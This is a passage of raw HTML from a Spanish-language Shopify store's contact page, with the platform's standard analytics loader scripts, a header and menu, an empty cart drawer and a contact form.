      {shop_id: 56429084864,
      theme_id: 136883175616,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//elaybol.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//elaybol.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//elaybol.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56429084864,"isMerchantRequest":null,"themeId":136883175616,"themeCityHash":"16690813924921360091","contentLanguage":"es","currency":"BOB","eventMetadataId":"5889b827-0384-43df-aa7e-35d97abe0053"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":85958656192,"requestId":"3116be62-e86c-4d41-a00b-832fa8f3ca40-1769055954","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//elaybol.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://elaybol.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56429084864"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="136883175616"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://elaybol.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17054426104000__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 90px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 100px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/frontpage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TODOS NUESTROS PRODUCTOS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/56429084864/account?locale=es&region_country=BO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/elaybol" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/elaybol.shop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Inicio</span>
                </a></li><li><a href="/collections/frontpage" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>TODOS NUESTROS PRODUCTOS</span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=500" alt="ELAYBOL" srcset="//elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=50 50w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=100 100w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=150 150w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=200 200w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=250 250w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=300 300w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=400 400w, //elaybol.com/cdn/shop/files/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181&amp;width=500 500w" width="120" height="90.0" class="header__heading-logo header__heading-logo--main" style="object-position:54.0169% 79.7168%;">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56429084864/account?locale=es&region_country=BO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ELAYBOL",
    
      "logo": "https:\/\/elaybol.com\/cdn\/shop\/files\/Sin_titulo-4sddsdsdffd_e8a4a4b0-8a24-4e1a-b3a1-63ef18aa9fd3.png?v=1630208181\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/elaybol",
      "",
      "https:\/\/www.instagram.com\/elaybol.shop\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/elaybol.com\/pages\/contactanos"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56429084864/account?locale=es&region_country=BO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Bs0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17054431838400__60910267-55e8-4e0d-a9f9-79b26b3533dc" class="shopify-section section"><style data-shopify>.section-template--17054431838400__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
    padding-top: 30px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17054431838400__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
      padding-top: 40px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--17054431838400__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding .rating-stars-and-text {
      justify-content: center;
    }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--17054431838400__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1" >
                <span>Get in Touch. We're Here to Help!</span>
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17054431838400__form" class="shopify-section section"><style data-shopify>.section-template--17054431838400__form-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17054431838400__form-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="contact page-width page-width--narrow section-template--17054431838400__form-padding"><h2 class="visually-hidden">Formulario de contacto</h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Nombre]"
            value=""
            placeholder="Nombre"
          >
          <label class="field__label" for="ContactForm-name">Nombre</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="Correo electrónico"
          >
          <label class="field__label" for="ContactForm-email">Correo electrónico
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Número de teléfono]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Número de teléfono"
        >
        <label class="field__label" for="ContactForm-phone">Número de teléfono</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Comentario]"
          placeholder="Comentario"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Comentario</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Enviar
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->

<!-- END sections: footer-group -->

